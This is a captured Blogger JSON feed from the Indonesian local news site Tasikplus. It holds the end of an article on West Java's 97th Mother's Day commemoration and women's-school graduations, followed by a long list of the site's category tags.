sejahtera.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeringatan Hari Ibu ke-97 Tingkat Provinsi Jawa Barat tahun ini dirangkaikan Wisuda Sekolah Perempuan Jawa Barat, Sekolah Lansia, Sekolah Keluarga, dan Sekolah Pranikah Tahun 2025 sebanyak 1.300 yang hadir secara langsung dan kurang lebih 10.000 wisudawan sekolah perempuan hadir secara virtual.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu,\u0026nbsp; pada acara ini juga dilaksanakan pemberian apresiasi kepada para pihak yang berkontribusi dalam implementasi program pemberdayaan perempuan, pengarusutamaan gender, dan pembangunan keluarga di Jawa Barat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala DP3AKB Provinsi Jawa Barat, dr Siska Gerfianti mengungkapkan, peringatan Hari Ibu ke-97 menjadi momentum penting untuk meneguhkan peran strategis perempuan Jawa Barat sebagai penggerak pembangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Perempuan yang berdaya, terlindungi dan berkualitas adalah kunci terwujudnya keluarga berkualitas serta fondasi menuju Indonesia Emas 2045”, imbuhnya. \u003Ci\u003Ered\/hms DP3AKB\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4073216234419934303\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/phi-ke-97-momentum-penting-teguhkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4073216234419934303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4073216234419934303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/phi-ke-97-momentum-penting-teguhkan.html","title":"PHI Ke-97 Momentum Penting Teguhkan Kembali Peran Strategis Perempuan"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default/-/Bisnis?alt=json-in-script&max-results=3&callback=jQuery37109072362557181326_1768755230078&_=1768755230079
body_size: 23271
content:
// API callback
jQuery37109072362557181326_1768755230078({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-17T07:58:55.622+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota 